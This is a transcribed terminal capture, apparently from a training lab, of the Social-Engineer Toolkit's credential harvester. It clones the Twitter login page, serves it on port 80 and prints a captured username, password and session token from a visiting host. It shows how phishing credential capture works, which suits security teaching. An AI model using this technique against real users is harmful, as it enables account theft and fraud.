 root@PLABKALI01: ~
File Edit Tabs Help
set:webattack> Select a template:3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.3 - - [13/Mar/2021 20:58:57] "GET / HTTP/1.1" 200 -
192.168.0.3 - - [13/Mar/2021 20:59:06] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=mjfox
POSSIBLE PASSWORD FIELD FOUND: session[password]=password
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.